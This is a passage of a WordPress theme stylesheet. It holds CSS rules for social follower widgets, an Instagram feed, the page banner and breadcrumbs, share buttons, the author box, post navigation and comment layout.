	transform: rotate(360deg);
}

.apsc-theme-3 .apsc-each-profile a:hover .social-icon i {
	color: var(--title_light_color);
}

.apsc-theme-3 span.media-name {
	display: none;
}

.apsc-theme-3 span.apsc-count {
	display: none;
}

/*Social apsc style 4*/
.apsc-icons-wrapper.apsc-theme-4 {
	margin-right: -5px;
	margin-left: -5px;
	display: flex;
	flex-wrap: wrap;
}
.apsc-theme-4 .apsc-each-profile {
	display: block;
	width: 100%;
	margin: 0 0 10px 0;
	padding-left: 5px;
	padding-right: 5px;
}

@media(min-width: 576px) and (max-width: 991px) {
	.apsc-theme-4 .apsc-each-profile {
		width: 50%;		
	}
}

.apsc-theme-4 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-4 .apsc-each-profile .apsc-inner-block .apsc-media-type {
	padding-left: 15px;
}
.apsc-theme-4 .apsc-each-profile .apsc-inner-block {
	width: 100%;
}
.apsc-theme-4 .apsc-each-profile a {
	color: #ffffff;
	font-size: 16px;
	font-weight: 400;
	display: block;
	width: 100%;
	height: 60px;
	padding: 10px 15px 10px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
}

.apsc-theme-4 .apsc-facebook-icon {
	background-image: linear-gradient(-90deg, #2c6dd2 0%, #1155bf 100%);
}

.apsc-theme-4 .apsc-twitter-icon {
	background-image: linear-gradient(-90deg, #56c3f0 0%, #13a4e7 100%);
}

.apsc-theme-4 .apsc-instagram-icon {
	background-image: linear-gradient(-90deg, #bc2a8d 0%, #8a3ab9 100%);
}

.apsc-theme-4 .apsc-youtube-icon {
	background-image: linear-gradient(-90deg, #ff5252 0%, #ed1c24 100%);
}

.apsc-theme-4 .apsc-soundcloud-icon {
	background-image: linear-gradient(-90deg, #ff9656 0%, #ff6b10 100%);
}

.apsc-theme-4 .apsc-dribble-icon {
	background-image: linear-gradient(-90deg, #f43079 0%, #f7679d 100%);
}

.apsc-theme-4 .social-icon i {
	font-size: 24px;
	width: 60px;
	height: 60px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	background: rgba(255, 255, 255, 0.1);
	transition: all ease 0.6s;
}

.apsc-theme-4 .apsc-each-profile a:hover .social-icon i {
	background: rgba(255, 255, 255, 1);
	color: var(--title_dark_color);
}

.apsc-theme-4 span.media-name {
	display: none;
}

.apsc-theme-4 span.apsc-count {
	position: relative;
	margin-left: 15px;
	float: right;
	height: 60px;
	display: inline-flex;
	align-items: center;
	font-size: 20px;
}


/*Social apsc style 5*/
.apsc-theme-5 .apsc-each-profile {
	display: inline-block;
	float: left;
	width: 100%;
	margin: 0 0 5px 0;
	background-color: var(--accent2_light_color);
}

.apsc-theme-5 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-5 .apsc-each-profile>a {
	font-size: 16px;
	font-weight: 400;
	width: 100%;
	border-radius: 0;
	height: 60px;
	padding: 0;
	display: flex;
	align-items: center;
}

.apsc-theme-5 .apsc-inner-block {
	width: 100%;
}

.apsc-theme-5 .social-icon {
	display: inline-flex;
	width: 70px;
	height: 60px;
	align-items: center;
	justify-content: center;
}

.apsc-theme-5 .social-icon {
	font-size: 24px;
	color: #ffffff;
	transition: all 0.5s ease;
}

.apsc-theme-5 .apsc-media-type {
	padding-left: 20px;
	font-size: 16px;
	position: relative;
	top: -2px;
}

.apsc-theme-5 span.media-name {
	display: none;
}

.apsc-theme-5 span.apsc-count {
	font-size: 20px;
	height: 60px;
	width: auto;
	display: inline-flex;
	align-items: center;
	padding: 15px;
	float: right;
}

.apsc-theme-5 .apsc-facebook-icon .social-icon {
	background-image: linear-gradient(-90deg, #2c6dd2 0%, #1155bf 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-facebook-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #1155bf 0%, #2c6dd2 100%);
}

.apsc-theme-5 .apsc-twitter-icon .social-icon {
	background-image: linear-gradient(-90deg, #56c3f0 0%, #13a4e7 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-twitter-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #13a4e7 0%, #56c3f0 100%);
}


.apsc-theme-5 .apsc-instagram-icon .social-icon {
	background-image: linear-gradient(-90deg, #bc2a8d 0%, #8a3ab9 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-instagram-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #8a3ab9 0%, #bc2a8d 100%);
}


.apsc-theme-5 .apsc-youtube-icon .social-icon {
	background-image: linear-gradient(-90deg, #ff5252 0%, #ed1c24 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-youtube-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #ed1c24 0%, #ff5252 100%);
}


.apsc-theme-5 .apsc-soundcloud-icon .social-icon {
	background-image: linear-gradient(-90deg, #ff9656 0%, #ff6b10 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-soundcloud-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #ff6b10 0%, #ff9656 100%);
}

.apsc-theme-5 .apsc-dribble-icon .social-icon {
	background-image: linear-gradient(-90deg, #f43079 0%, #f7679d 100%);
}

.apsc-theme-5 .apsc-each-profile a.apsc-dribble-icon:hover .social-icon {
	background-image: linear-gradient(-90deg, #f7679d 0%, #f43079 100%);
}

/*wslu social layout 1*/
.wslu-social-counter-title h5 {
	margin-bottom: 0;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped {
    flex-direction: column;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li {
	width: 100%;
	max-width: 100%;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped {
	width: 100%;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li {
	background-color: var(--accent2_light_color);
	border: none;
	border-radius: 0;
	margin-bottom: 5px !important;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li:last-child {
	margin-bottom: 0 !important;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li a {
	display: flex;
	align-items: center;
	height: 60px;
	padding: 5px 0 !important;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li .xs-social-icon {
    margin: 0;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li .met-social {
	font-size: 22px;
    width: 70px;
    height: 60px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background: #333333;
    border-radius: 0;
    transition: all ease 0.3s;
}
.xs_social_counter_widget .wslu-style-1 li a .met-social:before {
    transition: all 0.2s;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li .xs-social-follower-text {
	color: var(--title_dark_color);
	font-size: 16px;
    text-transform: capitalize;
	margin: 0 0 0 15px;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped li.xs-counter-li .xs-social-follower {
	color: var(--title_dark_color);
    position: absolute;
    right: 14px;
    margin-left: 15px;
    height: 60px;
    display: inline-flex;
    align-items: center;
    font-size: 20px;
    font-weight: 400;
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.facebook .met-social {
	background-image: linear-gradient(-90deg,#2c6dd2 0%,#1155bf 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.twitter .met-social {
	background-image: linear-gradient(-90deg,#56c3f0 0%,#13a4e7 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.pinterest .met-social {
	background-image: linear-gradient(-90deg,#bd081c 0%,#9b0c1c 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.dribbble .met-social {
	background-image: linear-gradient(-90deg,#ea4c89 0%,#bc2a8d 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.instagram .met-social {
	background-image: linear-gradient(-90deg,#bc2a8d 0%,#8a3ab9 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.youtube .met-social {
	background-image: linear-gradient(-90deg,#ff0000 0%,#ff7b7b 100%);
}

.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.facebook a:hover .met-social {
	background-image: linear-gradient(-90deg,#1155bf 0%,#2c6dd2 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.twitter a:hover .met-social {
	background-image: linear-gradient(-90deg,#13a4e7 0%,#56c3f0 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.pinterest a:hover .met-social {
	background-image: linear-gradient(-90deg,#9b0c1c 0%,#bd081c 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.dribbble a:hover .met-social {
	background-image: linear-gradient(-90deg,#bc2a8d 0%,#ea4c89 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.instagram a:hover .met-social {
	background-image: linear-gradient(-90deg,#8a3ab9 0%,#bc2a8d 100%);
}
.xs_social_counter_widget .wslu-style-1.wslu-counter-box-shaped .xs-counter-li.youtube a:hover .met-social {
	background-image: linear-gradient(-90deg,#ff7b7b 0%,#ff0000 100%);
}
/*wslu social layout 2*/
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped {
	width: 100%;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li {
	border: none;
	margin-bottom: 5px !important;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.facebook {
	background-image: linear-gradient(-90deg,#2c6dd2 0%,#1155bf 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.twitter {
	background-image: linear-gradient(-90deg,#56c3f0 0%,#13a4e7 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.pinterest {
	background-image: linear-gradient(-90deg,#bd081c 0%,#9b0c1c 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.dribbble {
	background-image: linear-gradient(-90deg,#ea4c89 0%,#bc2a8d 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.instagram {
	background-image: linear-gradient(-90deg,#bc2a8d 0%,#8a3ab9 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li.youtube {
	background-image: linear-gradient(-90deg,#ff0000 0%,#ff7b7b 100%);
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li:last-child {
	margin-bottom: 0 !important;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li a {
	display: flex;
	align-items: center;
	height: 60px;
	padding: 5px 0 !important;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li .xs-social-icon {
    margin: 0;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li .met-social {
	font-size: 22px;
    width: 60px;
    height: 60px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background: rgba(255,255,255,.1);
    border-radius: 0;
    transition: all ease 0.3s;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped .xs-counter-li a:hover .met-social {
	background: rgba(255,255,255,1);
    color: var(--title_dark_color);
}
.xs_social_counter_widget .wslu-style-2 li a .met-social:before {
    transition: all 0.2s;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped li .xs-social-follower-text {
	font-size: 16px;
    text-transform: capitalize;
	margin: 0 0 0 15px;
}
.xs_social_counter_widget .wslu-style-2.wslu-counter-line-shaped li .xs-social-follower {
    position: absolute;
    right: 14px;
    margin-left: 15px;
    display: inline-flex;
    align-items: center;
    font-size: 20px;
    font-weight: 400;
}
/*wslu social layout 3*/
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped {
	width: 100%;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li {
	background-color: #252525;
	border: none;
	border-radius: 50px;
	margin-bottom: 10px !important;
	overflow: hidden;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li:last-child {
	margin-bottom: 0 !important;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li a {
	display: flex;
	align-items: center;
	height: 46px;
	padding: 5px 0 !important;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li .xs-social-icon {
    margin: 0;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li .met-social {
	font-size: 16px;
    width: 50px;
    height: 46px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #a7a7a7;
    background: #353535;
    border-radius: 50px 0 0 50px;
}
.xs_social_counter_widget .wslu-style-3 li a .met-social:before {
	position: relative;
    z-index: 1;
    transition: all ease 0.6s;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li .xs-social-follower-text {
	color: #a7a7a7;
	font-size: 16px;
    text-transform: capitalize;
	margin: 0 0 0 15px;
	position: relative;
	z-index: 1;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li .xs-social-follower {
	color: #a7a7a7;
    position: absolute;
    right: 14px;
    margin-left: 15px;
    display: inline-flex;
    align-items: center;
    font-size: 16px;
    font-weight: 400;
    z-index: 1;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li a:after {
    content: "";
    background-color: var(--primary_color);
    height: 100%;
    width: 0;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    transition: all ease 0.4s;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li a:hover:after {
    width: 100%;
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped .xs-counter-li a:hover .met-social:before {
	color: #fff;
    position: relative;
    z-index: 1;
    transform: rotate(360deg);
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li a:hover .xs-social-follower-text,
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li a:hover .xs-social-follower {
	color: #fff;
}

/*Widget gallery*/
.sidebar-widget-area .widget.widget_media_gallery {
	background: transparent;
	box-shadow: none;
	padding: 0;
}

.sidebar-widget-area .widget.widget_media_gallery .gallery-size-thumbnail {
	margin-bottom: 0;
}

/*Instagram Feed*/
.sidebar-widget-area .widget.widget_instagram-feed-widget {
	background: transparent;
	box-shadow: none;
	padding: 0;
}

.sidebar-widget-area .widget.widget_instagram-feed-widget .sbi_small {
	padding-bottom: 0 !important;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before,
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	overflow: hidden;
	pointer-events: none;
	transform: translate(-50%, -50%);
	transition: all ease 0.8s;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {
	background: rgba(41, 98, 255, 0.7);
	height: 0;
	width: 0;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
	content: "\f16d";
	width: 100%;
	height: 100%;
	font-family: "Font Awesome 5 Brands";
	font-size: 20px;
	font-weight: normal;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
}

#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::after {
	opacity: 1;
	visibility: visible;
	transition-delay: 0.1s;
}

#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::before {
	width: 100%;
	height: 100%;
	opacity: 1;
	visibility: visible;
}

#sb_instagram .sbi_photo_wrap {
	position: relative;
	overflow: hidden;
}

#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
	padding: 5px !important;
}

@media(max-width: 480px) {
	#sb_instagram #sbi_images {
		padding: 0 !important;
	}

	#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
		width: 50%;
	}
}

/*-----------------------------------------------------
#. Banner
------------------------------------------------------*/
.entry-banner {
	background: #000000;
	position: relative;
	z-index: 3;
	transition: all ease 0.31s;
}

.entry-banner:after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.8);
	z-index: 1;
}

.entry-banner .entry-banner-content {
	padding-top: 110px;
	padding-bottom: 110px;
	position: relative;
	z-index: 2;
}

.entry-banner .entry-banner-content h1 {
	line-height: 1.4;
	margin-bottom: 10px;
	color: #ffffff;
	font-size: 46px;
}

.entry-banner .entry-banner-content h1 a {
	color: var(--title_dark_color);
}

.entry-banner .entry-banner-content h1 a:hover {
	color: #646464;
}

.breadcrumb-area .entry-breadcrumb {
	text-transform: capitalize;
}
.breadcrumb-area .entry-breadcrumb span {
	font-size: 15px;
}

.breadcrumb-area .entry-breadcrumb span a {
	color: var(--breadcrumb_link_color);
}

.breadcrumb-area .entry-breadcrumb span a:hover {
	color: var(--breadcrumb_link_hover_color);
}

.breadcrumb-area .entry-breadcrumb span .fa-home {
	margin-right: 4px;
}

.breadcrumb-area .entry-breadcrumb .current-item,
.breadcrumb-area .entry-breadcrumb span.current {
	color: var(--breadcrumb_active_color);
}

.entry-banner .entry-breadcrumb .delimiter {
	color: #ffffff;
	padding: 0 7px;
	font-size: 14px;
}

.entry-banner .entry-breadcrumb .dvdr {
	color: var(--breadcrumb_seperator_color);
	padding: 0 7px;
}

/*breadcrumb*/
.breadcrumb-trail ul.trail-items {
	margin: 10px 0 0 0;
	padding: 0;
	list-style: none;
}

.breadcrumb-trail ul.trail-items li {
	display: inline-block;
	font-size: 16px;
	position: relative;
	padding-right: 16px;
	margin-right: 12px;
	color: var(--primary_color);
}

.breadcrumb-trail ul.trail-items li:after {
	position: absolute;
	content: "-";
	right: 0;
	top: 0;
}

.breadcrumb-trail ul.trail-items li:last-child:after {
	display: none;
}

.breadcrumb-trail ul.trail-items li a {
	color: var(--primary_color);
}

.breadcrumb-trail ul.trail-items li a:hover {
	color: #646464;
}

.breadcrumb-trail ul.trail-items li>span {
	color: #646464;
}

.banner-text {
	line-height: 1.4;
}

.site-main .entry-breadcrumb .current {
	color: var(--primary_color);
}

/*-------------------------------------
#. Contents
---------------------------------------*/
form.post-password-form label>input {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	padding: 10px 8px;
}

form.post-password-form input[type="submit"] {
	background: var(--primary_color);
	color: #ffffff;
	font-weight: 500;
	outline: none;
	transition: all ease 0.31s;
}

form.post-password-form input[type="submit"]:hover {
	background: var(--title_dark_color);
	color: #ffffff;
}

/*-------------------------------------
#. Single Content
---------------------------------------*/
/*reading progressbar*/
@media(min-width: 992px) {
	.single.admin-bar .gamxo-progress-container {
		top: 32px;
	}
}

.single .gamxo-progress-container {
	width: 100%;
	position: fixed;
	top: 0px;
	z-index: 999999;
}

.single .gamxo-progress-bar {
	height: 4px;
	background: var(--primary_color);
	width: 0%;
}

.single .gamxo-progress-container.bottom {
	bottom: 0;
	top: initial;
}

/*post scroll seperator*/
.single-post .ajax-scroll-post>.type-post {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 70px;
}

.single-post .ajax-scroll-post>.type-post:after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	height: 10px;
	width: 100%;
	background: var(--primary_color);
}

.single-post .ajax-scroll-post>.type-post:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.single-post .ajax-scroll-post>.type-post:last-child:after {
	display: none;
}

/*post header title*/
.content-area {
	padding-top: 80px;
	padding-bottom: 80px;
	background-repeat: no-repeat;
}

.entry-header ul.entry-meta li img {
	border-radius: 50%;
	margin-right: 15px;
}

/*post video*/
.embed-responsive-16by9 {
	margin-top: 40px;
}

.embed-responsive-16by9 .embed-responsive-item {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.embed-responsive-16by9::before {
	padding-top: 56.25%;
}

.embed-responsive-16by9 iframe {
}

figure.is-type-video {
	overflow: hidden;
}

/*post social style*/
.post-share {
	margin-bottom: 40px;
}

.post-share .share-links a {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 44px;
	height: 40px;
	overflow: hidden;
	color: #ffffff;
	background: #646464;
	position: relative;
	transition: all ease 0.31s;
	margin-bottom: 5px;
	margin-right: 5px;
}

@media(max-width: 425px) {
	.post-share .share-links a {
		margin-right: 4px;
		margin-bottom: 4px;
	}
}

.post-share .share-links a:hover {
	opacity: 0.8;
	color: #fff;
}

.post-share .share-links .social-text {
	display: none;
}

.post-share .share-links a.facebook-f-share-button {
	background: #1559c2;
}

.post-share .share-links a.twitter-share-button {
	background: #1ea9e9;
}

.post-share .share-links a.youtube-share-button {
	background: #ed1d25;
}

.post-share .share-links a.google-plus-g-share-button {
	background: #eb5e4c;
}

.post-share .share-links a.linkedin-in-share-button {
	background: #238cc8;
}

.post-share .share-links a.pinterest-share-button {
	background: #e13138;
}

.post-share .share-links a.whatsapp-share-button {
	background: #43ce13;
}

.post-share .share-links a.cloud-share-button {
	background: #ff6b10;
}

.post-share .share-links a.dribbble-share-button {
	background: #f65e97;
}

.post-share .share-links a.tumblr-share-button {
	background: #35465c;
}

.post-share .share-links a.reddit-share-button {
	background: #45668e;
}

.post-share .share-links a.print-share-button {
	background: #87B1E8;
}

.post-share .share-links a.email-share-button {
	background: #5A83F7;
}

/*post content*/
.entry-content .single-post-list li {
	font-size: 16px;
	color: #111111;
	font-weight: 500;
	position: relative;
	margin-bottom: 4px;
}

/*post footer meta*/
.entry-footer .entry-footer-meta {
	overflow: hidden;
	margin-top: 50px;
	display: flex;
	justify-content: space-between;
}

@media(max-width: 991px) {
	.entry-footer .entry-footer-meta {
		display: block;
	}

	.entry-footer .entry-footer-meta .meta-tags {
		margin-bottom: 20px;
	}
}

.entry-footer .meta-title {
	font-size: 18px;
	margin-bottom: 14px;
}

.meta-tags a {
	display: inline-block;
	font-size: 14px;
	color: #646464;
	border: 1px solid #e5e5e5;
	padding: 9px 15px;
	background-color: transparent;
	transition: all ease 0.31s;
	text-transform: lowercase;
	margin-right: 6px;
	margin-bottom: 6px;
	line-height: 1.4;
}

.meta-tags a:hover {
	background: var(--primary_color);
	color: #ffffff;
	border-color: transparent;
}

.entry-meta-tags {
	margin-bottom: 35px;
    margin-top: 10px;
}

.entry-meta-tags a {
	display: inline-block;
	font-size: 14px;
	color: #646464;
	border: 1px solid #cccccc;
	padding: 9px 15px;
	background-color: #f8f8f8;
	text-transform: lowercase;
	margin-right: 6px;
	margin-bottom: 6px;
	line-height: 1.4;
	transition: all ease 0.31s;
}

.entry-meta-tags a:hover {
	background: var(--primary_color);
	color: #ffffff;
	border-color: var(--primary_color);
}

/*Post author*/
.about-author {
	display: flex;
	background: #f7f7f7;
	padding: 50px;
	margin-bottom: 50px;
	margin-top: 15px;
}
@media (max-width: 767px) {
	.about-author {
		padding: 30px;
	}
}
.about-author .media-body {
	position: relative;
}

.about-author .pull-left {
	padding-right: 25px;
	width: 250px;
}

@media (max-width: 575px) {
	.about-author {
		display: inherit;
		padding: 30px;
	}

	.about-author .pull-left {
		width: 100px;
		padding-right: 0;
		margin-bottom: 20px;
	}
}

.about-author .pull-left img {
	border-radius: 50%;
}

.about-author .author-title {
	font-size: 24px;
	margin-bottom: 8px;
	font-weight: 500;
	text-transform: capitalize;
}

.about-author .author-title a {
	color: var(--title_dark_color);
}

.about-author .author-designation {
	margin-bottom: 5px;
	color: var(--primary_color);
}

.about-author .author-bio {
	color: #646464;
}

.about-author ul.author-box-social {
	list-style: none;
	margin: 12px 0 0 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	gap: 5px;
}

@media(max-width: 575px) {
	.about-author ul.author-box-social {
		position: inherit;
	}
}

.about-author ul.author-box-social li {
	display: inline-block;
	margin-bottom: 5px;
}

.about-author ul.author-box-social li a {
	padding: 5px 10px;
	font-size: 16px;
	color: var(--title_dark_color);
	display: block;
	text-align: center;
	transition: all ease 0.31s;
}

.about-author ul.author-box-social li a:hover {
	color: var(--primary_color);
}

.about-author ul.author-box-social li:last-child {
	margin-right: 0px;
}

/*next post & prev post*/
.post-navigation {
	margin-top: 50px;
	margin-bottom: 50px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.post-navigation .text-left {
	border: 1px solid #e5e5e5;
	padding: 30px 40px;
	width: 47%;
}

.post-navigation .text-right {
	border: 1px solid #e5e5e5;
	padding: 30px 40px;
	text-align: right;
	width: 47%;
}

@media(max-width: 480px) {
	.post-navigation {
		display: block;
	}

	.post-navigation .text-left,
	.post-navigation .text-right {
		padding: 30px 20px;
		width: 100%;
	}
}

.post-navigation .prev-article,
.post-navigation .next-article {
	display: inline-flex;
	align-items: center;
	font-size: 12px;
	font-weight: 500;
	color: #a5a6aa;
	text-transform: uppercase;
	letter-spacing: 0.8px;
}

.post-navigation a {
	color: #a5a6aa;
}

.post-navigation a:hover {
	color: var(--primary_color);
}

.post-navigation .prev-article i {
	margin-left: 10px;
	display: inline-flex;
}

.post-navigation .prev-article:hover {
	color: var(--primary_color)
}

.post-navigation .next-article i {
	margin-right: 10px;
	display: inline-flex;
}

.post-navigation .post-nav-title {
	font-size: 16px;
	margin-bottom: 0;
	line-height: 1.6;
}

.post-navigation .post-nav-title a {
	color: var(--title_dark_color);
}

.post-navigation .navigation-archive {
	font-size: 20px;
	padding: 10px;
}

@media(max-width: 480px) {
	.post-navigation .navigation-archive {
		text-align: center;
	}
}

.page-links {
	padding-top: 12px;
	font-size: 20px;
	font-weight: 500;
	color: var(--title_dark_color);
	margin-right: 10px;
	line-height: 1.3;
}

.page-links .page-number {
	text-align: center;
	display: inline-block;
	font-size: 18px;
	color: #646464;
	background: #ffffff;
	border: 1px solid #dee2e6;
	padding: 0;
	height: 45px;
	width: 48px;
	line-height: 45px;
	font-weight: 500;
}

.page-links span.current .page-number,
.page-links a.post-page-numbers:hover .page-number {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
}

.page-links a .page-number {
	transition: all ease 0.31s;
}

/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-area {
	margin-top: 50px;
}
.comment-respond>h4 {
	display: block;
	position: relative;
	font-size: 24px;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.comment-respond>h4:after {
	content: "";
    height: 3px;
    width: 40px;
    background-color: var(--primary_color);
    position: absolute;
    bottom: 0;
    left: 0;
}

.comments-area ul {
	list-style-type: none;
	padding: 0;
}

.comments-area>ul.comment-list {
	margin-bottom: 30px;
}

.comments-area h3.comment-num {
	color: var(--title_dark_color);
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 35px;
	position: relative;
}

.comments-area h3.comment-num:after {
	background: var(--primary_color);
	content: "";
	display: block;
	height: 3px;
	left: 0;
	margin: 5px 0 0;
	top: 0;
	width: 80px;
}

.comments-area .comment-form {
	margin-top: 0px;
}

.comments-area .main-comments .imgholder {
	float: left;
}

.comments-area .main-comments .imgholder img {
	border-radius: 50%;
	overflow: hidden;
	margin-right: 20px;
	margin-bottom: 0px;
	max-width: 90px;
}

.comments-area .main-comments .comment-meta {
	font-size: 15px;
}

@media(max-width: 767px) {
	.comments-area .main-comments .comment-meta {
		display: flow-root;
	}
}

.comments-area .main-comments .comment-meta .comment-author-name {
	color: #444444;
	font-size: 16px;
	font-weight: 300;
	margin-bottom: 6px;
}

.comments-area .main-comments .comment-meta .comment-author-name a,
.comments-area .main-comments .comment-meta .comment-author-name span {
	color: var(--title_dark_color);
	font-size: 18px;
	font-family: 'Rubik', sans-serif;
	font-weight: 700;
	display: block;
	text-transform: capitalize;
}

.comments-area .main-comments .replay-area {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}

.comments-area .main-comments .replay-area a {
	color: #ffffff;
	background-color: #8b8b8b;
	font-size: 15px;
	padding: 8px 16px;
	font-weight: 500;
	transition: all ease 0.31s;
}

.comments-area .main-comments .replay-area a:hover {
	background-color: var(--primary_color);
}

.main-comments .each-comment {
	margin-bottom: 40px;
}
@media(max-width: 575px) {
	.main-comments .each-comment {
		margin-bottom: 30px;
	}
}

@media(max-width: 479px) {
	.main-comments .each-comment {
		margin-bottom: 20px;
	}
}

.comments-area .main-comments .comments-body {
	display: flow-root;
}

@media(max-width: 425px) {
	.comments-area .main-comments .imgholder {
		float: inherit;
	}
}

.comments-area .main-comments .comment-respond {
	margin-top: 0px;
	margin-bottom: 70px;
}

.comments-area .reply-separator {
	margin-top: 40px;
	padding-top: 50px;
}

.main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}

.comments-area .main-comments .comment-text li {
	border-top: none;
}

@media(max-width: 1200px) {
	.main-comments ul.children {
		margin-left: 30px;
	}
}

@media(max-width: 767px) {
	.main-comments ul.children {
		margin-left: 10px;
	}
}

.avatar-disabled .main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}

.no-comments {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
	padding-top: 20px;
}

.comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
}

.comment-navigation ul {
	margin-top: 30px;
}

.comment-navigation ul li {
	margin-right: 5px;
	margin-top: 0;
}

.comment-navigation ul li a {
	display: inline;
	font-size: 12px;
	height: 49px;
	line-height: inherit;
	padding: 10px;
	width: inherit;
}

.comment-list pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
